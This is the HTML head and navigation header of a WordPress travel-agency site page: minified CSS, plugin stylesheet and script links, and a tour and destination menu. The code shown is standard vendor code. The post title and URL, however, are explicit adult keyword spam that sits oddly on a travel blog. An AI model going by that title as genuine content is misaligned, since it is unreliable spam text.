blet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.wanderlusts.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanderlusts.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/style.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='//www.wanderlusts.in/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.6.4" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.wanderlusts.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.wanderlusts.in","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.6.4" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wanderlusts.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!-- Google Analytics Code Snippet By GA4WP --><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLWP01E4VX"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-ZLWP01E4VX');</script> <!- end of Google Analytics Code Snippet by GA4WP--><link rel="https://api.w.org/" href="https://www.wanderlusts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wanderlusts.in/wp-json/wp/v2/posts/1716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanderlusts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.wanderlusts.in/?p=1716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fanal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fanal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#recent-posts-2{
	display:none !important;
}
#custom_html-2{
	display:none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-1716 single-format-standard theme-travelwp woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2343">
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://www.wanderlusts.in/" title="Wanderlusts Travels - Best Travel Guide" rel="home"><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_transparent_static"/><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-945"><a href="https://www.wanderlusts.in/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-968"><a href="https://www.wanderlusts.in/tour-category/adventure/">Adventure</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-972"><a href="https://www.wanderlusts.in/tour-category/honeymoon/">Honeymoon</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-970"><a href="https://www.wanderlusts.in/tour-category/family-trip/">Family Trip</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-971"><a href="https://www.wanderlusts.in/tour-category/group/">Group</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-969"><a href="https://www.wanderlusts.in/tour-category/all-tour/">All</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://www.wanderlusts.in/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul>
</li>
<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#">Our Property</a>
<ul class="sub-menu">
	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2384"><a href="#">Gangtok</a>
	<ul class="sub-menu">
		<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.wanderlusts.in/wanderlusts-nostalgia-hotel/">Wanderlusts&#8217; Nostalgia</a></li>
	</ul>
</li>
	<li id="menu-item-2446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2446"><a href="#">Lachung</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.wanderlusts.in/elementor-2448/">Wanderlusts&#8217; Rigyal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://www.wanderlusts.in/wp-content/uploads/2017/08/slider-2.jpeg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://www.wanderlusts.in/" class="home">Home</a></li><li><a href="https://www.wanderlusts.in/category/uncategorized/"><span>Uncategorized</span></a></li><li>Anal sex pussy nuru massage moscow &#038; norwegian nude girls sex chat oslo</li></ul>						</div>
